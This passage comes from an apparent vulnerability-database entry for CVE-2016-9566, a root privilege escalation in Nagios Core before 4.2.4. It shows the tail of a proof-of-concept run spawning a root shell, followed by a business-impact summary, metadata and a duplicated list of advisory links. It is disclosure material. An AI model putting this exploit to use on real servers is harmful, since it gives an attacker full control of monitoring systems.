pwned. Spawning the rootshell /tmp/nagiosrootsh now nagiosrootsh-4.3# exit exit [+] Cleaning up... [+] Job done. Exiting with code 0 ``` #### Video PoC: https://legalhackers.com/videos/Nagios-Exploit-Root-PrivEsc-CVE-2016-9566.html BUSINESS IMPACT ------------------------- An attacker who has managed to gain access to 'nagios' account, or an account belonging to 'nagios' group (which is the case in the CVE-2016-9565 scenario) to escalate their privileges to root and fully compromise the Nagios monitoring server. id SSV:92575 last seen 2017-11-19 modified 2016-12-16 published 2016-12-16 reporter Root source https://www.seebug.org/vuldb/ssvid-92575 title Nagios Core < 4.2.4 - Root Privilege Escalation (CVE-2016-9566)
References
- http://packetstormsecurity.com/files/140169/Nagios-Core-Curl-Command-Injection-Code-Execution.html
- http://packetstormsecurity.com/files/140169/Nagios-Core-Curl-Command-Injection-Code-Execution.html
- http://rhn.redhat.com/errata/RHSA-2017-0211.html
- http://rhn.redhat.com/errata/RHSA-2017-0211.html
- http://rhn.redhat.com/errata/RHSA-2017-0212.html
- http://rhn.redhat.com/errata/RHSA-2017-0212.html
- http://rhn.redhat.com/errata/RHSA-2017-0213.html
- http://rhn.redhat.com/errata/RHSA-2017-0213.html
- http://rhn.redhat.com/errata/RHSA-2017-0214.html
- http://rhn.redhat.com/errata/RHSA-2017-0214.html
- http://rhn.redhat.com/errata/RHSA-2017-0258.html
- http://rhn.redhat.com/errata/RHSA-2017-0258.html
- http://rhn.redhat.com/errata/RHSA-2017-0259.html
- http://rhn.redhat.com/errata/RHSA-2017-0259.html
- http://seclists.org/fulldisclosure/2016/Dec/57
- http://seclists.org/fulldisclosure/2016/Dec/57
- http://www.securityfocus.com/archive/1/539925/100/0/threaded
- http://www.securityfocus.com/archive/1/539925/100/0/threaded
- http://www.securityfocus.com/bid/94922
- http://www.securityfocus.com/bid/94922
- http://www.securitytracker.com/id/1037488
- http://www.securitytracker.com/id/1037488
- https://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html
- https://legalhackers.com/advisories/Nagios-Exploit-Command-Injection-CVE-2016-9565-2008-4796.html
- https://security.gentoo.org/glsa/201702-26
- https://security.gentoo.org/glsa/201702-26
- https://security.gentoo.org/glsa/201710-20
- https://security.gentoo.org/glsa/201710-20
- https://www.exploit-db.com/exploits/40920/
- https://www.exploit-db.com/exploits/40920/
- https://www.nagios.org/projects/nagios-core/history/4x/
- https://www.nagios.org/projects/nagios-core/history/4x/